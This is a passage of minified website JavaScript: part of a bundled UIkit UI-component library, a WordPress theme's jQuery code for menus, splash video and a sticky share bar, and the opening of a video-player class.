e+("behind"===this.dropbarTransparentMode?0:i+t)}}};zo={mixins:[Un],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean,swiping:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close",container:!1,swiping:!0},computed:{clsFlip:({flip:t,clsFlip:e})=>t?e:"",clsOverlay:({overlay:t,clsOverlay:e})=>t?e:"",clsMode:({mode:t,clsMode:e})=>`${e}-${t}`,clsSidebarAnimation:({mode:t,clsSidebarAnimation:e})=>"none"===t||"reveal"===t?"":e,clsContainerAnimation:({mode:t,clsContainerAnimation:e})=>"push"!==t&&"reveal"!==t?"":e,transitionElement({mode:t}){return"reveal"===t?Bt(this.panel):this.panel}},observe:un({filter:({swiping:t})=>t}),update:{read(){this.isToggled()&&!kt(this.$el)&&this.hide()},events:["resize"]},events:[{name:"touchmove",self:!0,passive:!1,filter:({overlay:t})=>t,handler(t){t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){"reveal"!==this.mode||et(Bt(this.panel),this.clsMode)||K(Be(this.panel,"<div>"),this.clsMode);var{body:t,scrollingElement:e}=document;K(t,this.clsContainer,this.clsFlip),oe(t,"touchAction","pan-y pinch-zoom"),oe(this.$el,"display","block"),oe(this.panel,"maxWidth",e.clientWidth),K(this.$el,this.clsOverlay),K(this.panel,this.clsSidebarAnimation,"reveal"===this.mode?"":this.clsMode),Fe(t),K(t,this.clsContainerAnimation),this.clsContainerAnimation&&(p1().content+=",user-scalable=0")}},{name:"hide",self:!0,handler(){Q(document.body,this.clsContainerAnimation),oe(document.body,"touchAction","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&function(){const t=p1();t.content=t.content.replace(/,user-scalable=0$/,"")}(),"reveal"===this.mode&&et(Bt(this.panel),this.clsMode)&&Se(this.panel),Q(this.panel,this.clsSidebarAnimation,this.clsMode),Q(this.$el,this.clsOverlay),oe(this.$el,"display",""),oe(this.panel,"maxWidth",""),Q(document.body,this.clsContainer,this.clsFlip)}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&h(t.type,"Left")^this.flip&&this.hide()}}]};function p1(){return ze('meta[name="viewport"]',document.head)||ke(document.head,'<meta name="viewport">')}_o={mixins:[Ui],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog",minHeight:150},computed:{container:({selContainer:t},e)=>e.closest(t),content:({selContent:t},e)=>e.closest(t)},observe:rn({target:({container:t,content:e})=>[t,e]}),update:{read(){return!!(this.content&&this.container&&kt(this.$el))&&{max:Math.max(this.minHeight,Fe(this.container)-(Ne(this.content).height-Fe(this.$el)))}},write({max:t}){oe(this.$el,{minHeight:this.minHeight,maxHeight:t})},events:["resize"]}},Vn={props:["width","height"],connected(){K(this.$el,"uk-responsive-width"),oe(this.$el,"aspectRatio",`${this.width}/${this.height}`)}},jn={props:{offset:Number},data:{offset:0},connected(){!function(t){v1.size||Ut(document,"click",m1);v1.add(t)}(this)},disconnected(){var t;t=this,v1.delete(t),v1.size||Xt(document,"click",m1)},methods:{async scrollTo(t){t=t&&ze(t)||document.body,Gt(this.$el,"beforescroll",[this,t])&&(await Li(t,{offset:this.offset}),Gt(this.$el,"scrolled",[this,t]))}}};const v1=new Set;function m1(t){if(!t.defaultPrevented)for(const e of v1)e.$el.contains(t.target)&&At(e.$el)&&(t.preventDefault(),window.location.href!==e.$el.href&&window.history.pushState({},"",e.$el.href),e.scrollTo(zt(e.$el)))}const w1="uk-scrollspy-inview";rs={args:"cls",props:{cls:String,target:String,hidden:Boolean,margin:String,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,margin:"-1px",repeat:!1,delay:0}),computed:{elements:({target:t},e)=>t?_e(t,e):[e]},watch:{elements(t){this.hidden&&oe(Mt(t,`:not(.${w1})`),"opacity",0)}},connected(){this.elementData=new Map},disconnected(){for(var[t,e]of this.elementData.entries())Q(t,w1,(null==e?void 0:e.cls)||"");delete this.elementData},observe:an({target:({elements:t})=>t,handler(t){const e=this.elementData;for(var{target:i,isIntersecting:n}of t){e.has(i)||e.set(i,{cls:at(i,"uk-scrollspy-class")||this.cls});const s=e.get(i);!this.repeat&&s.show||(s.show=n)}this.$emit()},options:({margin:t})=>({rootMargin:t}),args:{intersecting:!1}}),update:[{write(t){for(const[e,i]of this.elementData.entries())!i.show||i.inview||i.queued?!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1):(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then(()=>new Promise(t=>setTimeout(t,this.delay))).then(()=>{this.toggle(e,!0),setTimeout(()=>{i.queued=!1,this.$emit()},300)}))}}],methods:{toggle(e,i){var n;const s=null==(n=this.elementData)?void 0:n.get(e);if(s){null!=(n=s.off)&&n.call(s),oe(e,"opacity",!i&&this.hidden?0:""),it(e,w1,i),it(e,s.cls);let t;(t=s.cls.match(/\buk-animation-[\w-]+/g))&&(n=()=>Q(e,t),i?s.off=Yt(e,"animationcancel animationend",n,{self:!0}):n()),Gt(e,i?"inview":"outview"),s.inview=i}}}},ts={props:{cls:String,closest:Boolean,scroll:Boolean,target:String,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,target:'a[href]:not([role="button"])',offset:0},computed:{links:({target:t},e)=>_e(t,e).filter(t=>At(t)),elements({closest:e}){return this.links.map(t=>t.closest(e||"*"))}},watch:{links(t){this.scroll&&this.$create("scroll",t,{offset:this.offset})}},observe:[an(),dn()],update:[{read(){var e=this.links.map(t=>zt(t)).filter(Boolean),{length:t}=e;if(!t||!kt(this.$el))return!1;var i=Si(e,!0),{scrollTop:n,scrollHeight:s}=i,o=Ei(i);let r=!1;if(s-o.height<=n)r=t-1;else{var a=this.offset+Ne(Ti()).height+.1*o.height;for(let t=0;t<e.length&&!(0<Pe(e[t]).top-o.top-a);t++)r=+t}return{active:r}},write({active:e}){var t=!1!==e&&!et(this.elements[e],this.cls);this.links.forEach(t=>t.blur());for(let t=0;t<this.elements.length;t++)it(this.elements[t],this.cls,+t===e);t&&Gt(this.$el,"active",[e,this.elements[e]])},events:["scroll","resize"]}]},mo={mixins:[Ui,Us],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,offsetEnd:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,offsetEnd:0,overflowFlip:!1,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{target:({selTarget:t},e)=>t&&ze(t,e)||e},connected(){this.start=y1(this.start||this.top),this.end=y1(this.end||this.bottom),this.placeholder=ze("+ .uk-sticky-placeholder",this.$el)||ze('<div class="uk-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},beforeDisconnect(){this.isFixed&&(this.hide(),Q(this.target,this.clsInactive)),k1(this.$el),Le(this.placeholder),this.placeholder=null},observe:[cn(),dn({target:()=>document.scrollingElement}),rn({target:({$el:t})=>[t,$1(t),document.scrollingElement],handler(t){this.$emit(this._data.resized&&t.some(({target:t})=>t===$1(this.$el))?"update":"resize"),this._data.resized=!0}})],events:[{name:"load hashchange popstate",el:()=>window,filter:({targetOffset:t})=>!1!==t,handler(){const{scrollingElement:i}=document;location.hash&&0!==i.scrollTop&&setTimeout(()=>{var t=Pe(ze(location.hash)),e=Pe(this.$el);this.isFixed&&R(t,e)&&(i.scrollTop=Math.ceil(t.top-e.height-Re(this.targetOffset,"height",this.placeholder)-Re(this.offset,"height",this.placeholder)))})}}],update:[{read({height:n,width:s,margin:o,sticky:r},a){if(this.inactive=!this.matchMedia||!kt(this.$el)||!this.$el.offsetHeight,!this.inactive){var l=Fe(window),h=Math.max(0,document.scrollingElement.scrollHeight-l);if(h){var c=this.isFixed&&a.has("update");c&&(C1(this.target),this.hide()),this.active||({height:n,width:s}=Ne(this.$el),o=oe(this.$el,"margin")),c&&this.show();var d=Re("100vh","height");let t=this.position;this.overflowFlip&&d<n&&(t="top"===t?"bottom":"top");const f=this.isFixed?this.placeholder:this.$el;let[e,i]=[this.offset,this.offsetEnd].map(t=>Re(t,"height",r?this.$el:f));"bottom"===t&&(n<l||this.overflowFlip)&&(e+=l-n);var u=n+e+i,g=this.overflowFlip?0:Math.max(0,u-d),a=Pe(f).top-new DOMMatrix(oe(f,"transform")).m42,c=Ne(this.$el).height,l=(!1===this.start?a:x1(this.start,this.$el,a))-e,u=!1===this.end?h:Math.min(h,x1(this.end,this.$el,a+n,!0)-c-e+g);return r=!this.showOnUp&&l+e===a&&u===Math.min(h,x1(!0,this.$el,0,!0)-c-e+g)&&"hidden"!==oe($1(this.$el),"overflowY"),{start:l,end:u,offset:e,overflow:g,height:n,elHeight:c,width:s,margin:o,top:Ze(f)[0],sticky:r,viewport:d,maxScrollHeight:h}}this.inactive=!0}},write({height:t,width:e,margin:i,offset:n,sticky:s}){if(!this.inactive&&!s&&this.isFixed||k1(this.$el),!this.inactive){s&&(t=e=i=0,oe(this.$el,{position:"sticky",top:n}));const{placeholder:o}=this;oe(o,{height:t,width:e,margin:i}),(Bt(o)!==Bt(this.$el)||s^Tt(o)<Tt(this.$el))&&((s?be:Ce)(this.$el,o),o.hidden=!0)}},events:["resize"]},{read({scroll:t=0,dir:e="down",overflow:i,overflowScroll:n=0,start:s,end:o,elHeight:r,height:a,sticky:l,maxScrollHeight:h}){var c=Math.min(document.scrollingElement.scrollTop,h),h=this.isFixed?this.placeholder:this.$el;return{dir:t<=c?"down":"up",prevDir:e,scroll:c,prevScroll:t,below:c>Pe(h).top+(l?Math.min(a,r):a),offsetParentTop:Pe(h.offsetParent).top,overflowScroll:W(n+W(c,s,o)-W(t,s,o),0,i)}},write(t,e){var i=e.has("scroll"),{initTimestamp:n=0,dir:s,prevDir:o,scroll:r,prevScroll:a=0,top:l,start:h,below:c}=t;r<0||r===a&&i||this.showOnUp&&!i&&!this.isFixed||((300<(e=Date.now())-n||s!==o)&&(t.initScroll=r,t.initTimestamp=e),this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-r)<=30&&Math.abs(a-r)<=10||(this.inactive||r<h||this.showOnUp&&(r<=h||"down"===s&&i||"up"===s&&!this.isFixed&&!c)?this.isFixed?this.animation&&c?et(this.$el,"uk-animation-leave")||ve.out(this.$el,this.animation).then(()=>this.hide(),q):this.hide():ve.inProgress(this.$el)&&r<l&&(ve.cancel(this.$el),this.hide()):this.isFixed?this.update():this.animation&&c?(this.show(),ve.in(this.$el,this.animation).catch(q)):(C1(this.target),this.show())))},events:["resize","resizeViewport","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){var{offset:t,sticky:e}=this._data;this.setActive(!1),Q(this.$el,this.clsFixed,this.clsBelow),e?oe(this.$el,"top",t):k1(this.$el),this.placeholder.hidden=!0,this.isFixed=!1},update(){let{width:e,scroll:i=0,overflow:n,overflowScroll:s=0,start:t,end:o,offset:r,offsetParentTop:a,sticky:l,below:h}=this._data;var c=0!==t||t<i;if(!l){let t="fixed";o<i&&(r+=o-a+s-n,t="absolute"),oe(this.$el,{position:t,width:e,marginTop:0},"important")}oe(this.$el,"top",r-s),this.setActive(c),it(this.$el,this.clsBelow,h),K(this.$el,this.clsFixed)},setActive(t){var e=this.active;(this.active=t)?(tt(this.target,this.clsInactive,this.clsActive),e!==t&&Gt(this.$el,"active")):(tt(this.target,this.clsActive,this.clsInactive),e!==t&&(C1(this.target),Gt(this.$el,"inactive")))}}};function x1(t,e,i,n){if(!t)return 0;if(M(t)||L(t)&&t.match(/^-?\d/))return i+Re(t,"height",e,!0);{const s=!0===t?$1(e):_t(t,e);return Pe(s).bottom-(n&&null!=s&&s.contains(e)?A(oe(s,"paddingBottom"))+A(oe(s,"borderBottomWidth")):0)}}function y1(t){return"true"===t||"false"!==t&&t}function k1(t){oe(t,{position:"",top:"",marginTop:"",width:""})}const b1="uk-transition-disable";function C1(t){et(t,b1)||(K(t,b1),requestAnimationFrame(()=>Q(t,b1)))}function $1(t){for(;t=Bt(t);)if(kt(t))return t}Un={mixins:[Yn],args:"src",props:{src:String,icon:String,attributes:"list",strokeAnimation:Boolean},data:{strokeAnimation:!1},observe:[ln({async handler(){var t=await this.svg;t&&L1.call(this,t)},options:{attributes:!0,attributeFilter:["id","class","style"]}})],async connected(){b(this.src,"#")&&([this.src,this.icon]=this.src.split("#",2));var t,e,i=await this.svg;i&&(L1.call(this,i),this.strokeAnimation&&(e=Xs(t=i))&&oe(t,"--uk-animation-stroke",e))},methods:{async getSvg(){return me(this.$el,"img")&&!this.$el.complete&&"lazy"===this.$el.loading&&await new Promise(t=>Yt(this.$el,"load",t)),a1(await B1(this.src),this.icon)||Promise.reject("SVG not found.")}}};function L1(e){var{$el:i}=this;K(e,st(i,"class"),"uk-svg");for(let t=0;t<i.style.length;t++){var n=i.style[t];oe(e,n,oe(i,n))}for(const o in this.attributes){var[t,s]=this.attributes[o].split(":",2);st(e,t,s)}this.$el.id||rt(e,"id")}const B1=t(async t=>{if(t){if(g(t,"data:"))return decodeURIComponent(t.split(",",2)[1]);{const e=await fetch(t);if("image/svg+xml"===e.headers.get("Content-Type"))return e.text()}}return Promise.reject()});const M1=".uk-disabled *, .uk-disabled, [disabled]";Yn={mixins:[qn],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number,followFocus:Boolean,swiping:Boolean},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"uk-active",attrItem:"uk-switcher-item",selVertical:".uk-nav",followFocus:!1,swiping:!0},computed:{connects:{get:({connect:t},e)=>Ot(t,e),observe:({connect:t})=>t},connectChildren(){return this.connects.map(t=>Et(t)).flat()},toggles:({toggle:t},e)=>_e(t,e),children(t,e){return Et(e).filter(e=>this.toggles.some(t=>e.contains(t)))}},watch:{connects(t){this.swiping&&oe(t,"touchAction","pan-y pinch-zoom"),this.$emit()},connectChildren(){let i=Math.max(0,this.index());for(const t of this.connects)Et(t).forEach((t,e)=>it(t,this.cls,e===i));this.$emit()},toggles(t){this.$emit();var e=this.index();this.show(~e?e:t[this.active]||t[0])}},connected(){st(this.$el,"role","tablist")},observe:[hn({targets:({connectChildren:t})=>t}),un({target:({connects:t})=>t,filter:({swiping:t})=>t})],events:[{name:"click keydown",delegate:({toggle:t})=>t,handler(t){St(t.current,M1)||"click"!==t.type&&t.keyCode!==En.SPACE||(In(t),this.show(t.current))}},{name:"keydown",delegate:({toggle:t})=>t,handler(t){var{current:e,keyCode:i}=t,n=St(this.$el,this.selVertical),n=i===En.HOME?0:i===En.END?"last":i===En.LEFT&&!n||i===En.UP&&n?"previous":i===En.RIGHT&&!n||i===En.DOWN&&n?"next":-1;if(~n){t.preventDefault();const s=this.toggles.filter(t=>!St(t,M1)),o=s[J(n,s,s.indexOf(e))];o.focus(),this.followFocus&&this.show(o)}}},{name:"click",el:({$el:t,connects:e,itemNav:i})=>e.concat(i?Ot(i,t):[]),delegate:({attrItem:t})=>`[${t}],[data-${t}]`,handler(t){t.target.closest("a,button")&&(In(t),this.show(at(t.current,this.attrItem)))}},{name:"swipeRight swipeLeft",filter:({swiping:t})=>t,el:({connects:t})=>t,handler({type:t}){this.show(h(t,"Left")?"next":"previous")}}],update(){var t;for(const e of this.connects)me(e,"ul")&&st(e,"role","presentation");st(Et(this.$el),"role","presentation");for(const i in this.toggles){const n=this.toggles[i],s=null==(t=this.connects[0])?void 0:t.children[i];st(n,"role","tab"),s&&(n.id=zs(this,n),s.id=zs(this,s),st(n,"aria-controls",s.id),st(s,{role:"tabpanel","aria-labelledby":n.id}))}st(this.$el,"aria-orientation",St(this.$el,this.selVertical)?"vertical":null)},methods:{index(){return p(this.children,t=>et(t,this.cls))},show(t){var e=this.toggles.filter(t=>!St(t,M1)),i=this.index(),t=J(!w(t)||b(e,t)?t:0,e,J(this.toggles[i],e));const n=J(e[t],this.toggles);this.children.forEach((t,e)=>{it(t,this.cls,n===e),st(this.toggles[e],{"aria-selected":n===e,tabindex:n===e?null:-1})});const s=0<=i&&i!==t;this.connects.forEach(async({children:t})=>{var e=r(t).filter((t,e)=>e!==n&&et(t,this.cls));await this.toggleElement(e,!1,s)&&await this.toggleElement(t[n],!0,s)})}}},Ui={mixins:[Ui],extends:Yn,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item",selVertical:".uk-tab-left,.uk-tab-right"},connected(){var t=et(this.$el,"uk-tab-left")?"uk-tab-left":!!et(this.$el,"uk-tab-right")&&"uk-tab-right";t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};var S1,qn={mixins:[Us,qn],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get:({target:t},e)=>(t=Ot(t||e.hash,e)).length?t:[e],observe:({target:t})=>t}},connected(){b(this.mode,"media")||(Lt(this.$el)||st(this.$el,"tabindex","0"),!this.cls&&me(this.$el,"a")&&st(this.$el,"role","button"))},observe:hn({targets:({target:t})=>t}),events:[{name:ut,filter:({mode:t})=>b(t,"hover"),handler(t){this._preventClick=null,!ie(t)||$(this._showState)||this.$el.disabled||(Gt(this.$el,"focus"),Yt(document,ut,()=>Gt(this.$el,"blur"),!0,t=>!this.$el.contains(t.target)),b(this.mode,"click")&&(this._preventClick=!0))}},{name:`mouseenter mouseleave ${pt} ${vt} focus blur`,filter:({mode:t})=>b(t,"hover"),handler(t){var e,i;ie(t)||this.$el.disabled||"loading"===document.readyState||(e=b(["mouseenter",pt,"focus"],t.type),i=this.isToggled(this.target),e||!(!$(this._showState)||"blur"!==t.type&&St(this.$el,":focus")||"blur"===t.type&&St(this.$el,":hover"))?e&&$(this._showState)&&i!==this._showState||(this._showState=e?i:null,this.toggle(`toggle${e?"show":"hide"}`)):i===this._showState&&(this._showState=null))}},{name:"keydown",filter:({$el:t,mode:e})=>b(e,"click")&&!me(t,"input"),handler(t){32!==t.keyCode&&13!==t.keyCode||(t.preventDefault(),this.$el.click())}},{name:"click",filter:({mode:e})=>["click","hover"].some(t=>b(e,t)),handler(t){var e;(this._preventClick||t.target.closest('a[href="#"], a[href=""]')||(e=t.target.closest("a[href]"))&&(!this.isToggled(this.target)||e.hash&&St(this.target,e.hash)))&&t.preventDefault(),!this._preventClick&&b(this.mode,"click")&&this.toggle()}},{name:"mediachange",filter:({mode:t})=>b(t,"media"),el:({target:t})=>t,handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(Gt(this.target,t||"toggle",[this])){if(ot(this.$el,"aria-expanded")&&st(this.$el,"aria-expanded",!this.isToggled(this.target)),!this.queued)return this.toggleElement(this.target);var e=this.target.filter(t=>et(t,this.clsLeave));if(e.length)for(const n of this.target){var i=b(e,n);this.toggleElement(n,i,i)}else{const s=this.target.filter(this.isToggled);await this.toggleElement(s,!1)&&await this.toggleElement(this.target.filter(t=>!b(s,t)),!0)}}}}};return H(Object.freeze({__proto__:null,Accordion:Wo,Alert:Ro,Close:Sn,Cover:Yo,Drop:Ko,DropParentIcon:_s,Dropdown:Ko,Dropnav:t1,FormCustom:dt,Grid:ct,HeightMatch:ye,HeightPlaceholder:Ri,HeightViewport:es,Icon:d1,Img:_n,Inverse:vo,Leader:Lo,Margin:fn,Marker:Yi,Modal:Io,Nav:Bo,NavParentIcon:Js,Navbar:Eo,NavbarParentIcon:_s,NavbarToggleIcon:Ns,Offcanvas:zo,OverflowAuto:_o,OverlayIcon:_s,PaginationNext:Ws,PaginationPrevious:Rs,Responsive:Vn,Scroll:jn,Scrollspy:rs,ScrollspyNav:ts,SearchIcon:Ds,SlidenavNext:xo,SlidenavPrevious:xo,Spinner:wo,Sticky:mo,Svg:Un,Switcher:Yn,Tab:Ui,Toggle:qn,Totop:Tn,Video:Xo}),(t,e)=>bs.component(e,t)),S1=bs,lt&&window.MutationObserver&&(document.body?requestAnimationFrame(()=>Ho(S1)):new MutationObserver((t,e)=>{document.body&&(Ho(S1),e.disconnect())}).observe(document.documentElement,{childList:!0})),H(Po,(t,e)=>bs.component(e,t)),bs},"object"==typeof i&&void 0!==e?e.exports=s():"function"==typeof define&&define.amd?define("uikit",s):(n="undefined"!=typeof globalThis?globalThis:n||self).UIkit=s()},{}],3:[function(t,e,i){"use strict";t("./utils/utils");var n=s(t("uikit")),t=s(t("uikit/dist/js/uikit-icons"));function s(t){return t&&t.__esModule?t:{default:t}}n.default.use(t.default),function(l){l(document).ready(function(){l(".ctas-home").removeAttr("hidden"),t(),s(),c(),l(".home").length&&l("#video_fallback").val()&&767<l(window).width()?(setTimeout(e,1e3),setTimeout(i,2e3)):n(),o(),r(),l("[data-vertical-dots-enabled]").length&&a(),h(),l(".woocommerce-product-gallery__wrapper").attr("uk-lightbox","")}),l(window).resize(function(){});var t=function(){var t=l(".site-header"),e=l("body");l(window).scroll(function(){60<=l(window).scrollTop()?t.addClass("scrolled"):t.removeClass("scrolled"),60<=l(window).scrollTop()?e.addClass("userScrolled"):e.removeClass("userScrolled")})},e=function(){var t,e;l(".home, .page-template-new-front-page").length&&l("#video_url").val()&&(t=l("#video_url").val(),e=l("#video_fallback").val(),l(".section-splash").append('            <video class="videosource uk-position-z-index uk-animation-fade" src="'+t+'" poster="'+e+'" uk-cover width="auto" height="100%" autoplay="" loop="" muted="" playsinline="">            </video>            '))},i=function(){var t;l(".home, .page-template-new-front-page").length&&l("#video_fallback").val()&&(t=l("#video_fallback").val(),l(".section-splash").css("background-image","url("+t+")"))},n=function(){var t;l(".home, .page-template-new-front-page").length&&l(window).width()<768&&(t=l(".section-splash").attr("data-fallback-mobile"),l(".section-splash").css("background-image","url("+t+")"),l(".videosource").css("display","none"))},s=function(){l(".megamenu-switcher, .megamenu").hover(function(){l(".megamenu1").addClass("active")},function(){l(".megamenu1").removeClass("active")}),l(".megamenu-switcher2, .megamenu2").hover(function(){l(".megamenu2").addClass("active"),l(".megamenu1").removeClass("active")},function(){l(".megamenu2").removeClass("active")}),l(".megamenu-switcher3, .megamenu3").hover(function(){l(".megamenu3").addClass("active")},function(){l(".megamenu3").removeClass("active")}),l(".megamenu-switcherF, .megamenuFilaments").hover(function(){l(".megamenuFilaments").addClass("active")},function(){l(".megamenuFilaments").removeClass("active")})},o=function(){var e=l("#industry-picture"),t=l(".industries-menu li:nth-child(1) a").attr("data-image");l(e).css("background-image","url("+t+")"),l(".industries-menu li a").mouseover(function(){l("#industry-picture").remove();var t=l(this).attr("data-image");l(".industries-home-grid").prepend(e),l(e).css("background-image","url("+t+")")})},r=function(){var e=l("#megamenu-industries-pic"),t=l(".industries-sub-menu li:nth-child(1) a").attr("data-image");l(e).css("background-image","url("+t+")"),l(".industries-sub-menu li a").mouseover(function(){l("#megamenu-industries-pic").remove();var t=l(this).attr("data-image");l(".industries-megamenu-grid").append(e),l(e).css("background-image","url("+t+")")})},a=function(){l("body").append('        <div class="uk-position-center-right uk-padding uk-position-fixed z-index-4 vertical-dots uk-visible@s">        <ul class="uk-dotnav uk-dotnav-vertical" id="dotnav-scroll" uk-scrollspy-nav="closest: li; scroll: true;offset:60"></ul>        </div>        '),l("[data-section-scroll]").each(function(){var t=l(this).attr("id"),e=l(this).attr("data-section-scroll");l("#dotnav-scroll").append('<li><a class="uk-position-relative uk-position-z-index" href="#'+t+'"><span>'+e+"</span></a></li>")})},h=function(){var t=l(".entry-content #customer_login");t.length&&(t.find(".woocommerce-form").css({"min-height":"320px","border-radius":"0"}),t.find("button").removeClass("button").addClass("uk-button uk-button-ghost-blue"))};l(document).ready(function(){var t,n,s,o,r=l(".sharer-wrapper"),a=l(".entry-footer");r.offset()&&(t=function(){var t=+a.offset().top-n-o,e=t-o,i=l(window).scrollTop();1100<l(window).width()?t<i?r.css({position:"absolute",top:e}):s<i+o?(r.css({position:"fixed",top:o}),r.removeClass("sticky-top").addClass("sticky-fix")):(r.css({position:"absolute",top:"0"}),r.removeClass("sticky-fix").addClass("sticky-top")):(r.css({position:"relative",top:0}),r.removeClass("sticky-top").removeClass("sticky-fix"))},n=r.outerHeight(!0),s=r.offset().top,o=200,l(window).scroll(function(){setTimeout(t,200)}))});var c=function(){l("#mobile-menu > li.menu-item-has-children > a").bind("click",function(t){t.preventDefault();t=l(this).next(".sub-menu");l(t).length&&(l(t).hasClass("active")?(l(t).removeClass("active"),l(t).parent().removeClass("active")):(l(t).addClass("active"),l(t).parent().addClass("active")))}),l("#mobile-menu > li.menu-item-has-children li.menu-item-has-children > a").bind("click",function(t){t.preventDefault();t=l(this).next(".sub-menu");l(t).length&&(l(t).hasClass("active")?(l(t).removeClass("active"),l(t).parent().removeClass("active")):(l("#mobile-menu sub-menu.active submenu.active").removeClass("active"),l(t).addClass("active"),l(t).parent().addClass("active")))})}}(jQuery)},{"./utils/utils":6,uikit:2,"uikit/dist/js/uikit-icons":1}],4:[function(t,e,i){"use strict";!function(){var t,e,i,n,s,o=document.getElementById("site-navigation");if(o&&void 0!==(t=o.getElementsByTagName("button")[0]))if(void 0!==(e=o.getElementsByTagName("ul")[0])){for(e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),t.onclick=function(){-1!==o.className.indexOf("toggled")?(o.className=o.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(o.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))},n=0,s=(i=e.getElementsByTagName("a")).length;n<s;n++)i[n].addEventListener("focus",r,!0),i[n].addEventListener("blur",r,!0);!function(){var t,e,i=o.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(t=function(t){var e,i=this.parentNode;if(i.classList.contains("focus"))i.classList.remove("focus");else{for(t.preventDefault(),e=0;e<i.parentNode.children.length;++e)i!==i.parentNode.children[e]&&i.parentNode.children[e].classList.remove("focus");i.classList.add("focus")}},e=0;e<i.length;++e)i[e].addEventListener("touchstart",t,!1)}()}else t.style.display="none";function r(){for(var t=this;-1===t.className.indexOf("nav-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}()},{}],5:[function(t,e,i){"use strict";/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)},{}],6:[function(t,e,i){"use strict";t("./navigation"),t("./skip-link-focus-fix")},{"./navigation":4,"./skip-link-focus-fix":5}]},{},[3]);

--- FILE ---
content_type: application/javascript
request_url: https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/new-bcn3dtech__dist__assets__js__video-class-js-vc6d1ad8ffee2422add6f11bc257b5842781ad0b4.js
body_size: 1866
content:
/*!/wp-content/themes/new-bcn3dtech/dist/assets/js/video-class.js*/
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){'use strict';var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _videoModulo=require('./video-modulo');var _videoModulo2=_interopRequireDefault(_videoModulo);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var elemsHTML={todosLosVideos:document.querySelectorAll(".plyr__video-embed")};var VideosMain=function(){function VideosMain(){var _this=this;_classCallCheck(this,VideosMain);this.apiVimeoCargada=!1;this.videos=[];this.observerVideoActivo;this.observerCallbackEjecutada=!1;if(this.existeVideo()){this.observaVideos();this.inicializaVideos();if(!this.apiVimeoCargada){this.inicializaVimeoAPI();this.apiVimeoCargada=!0}
if(document.querySelector('script#iframe-vimeo')){document.querySelector('script#iframe-vimeo').addEventListener('load',function(){_this.inicializaReproductoresVideoIframe()})}}else{}}
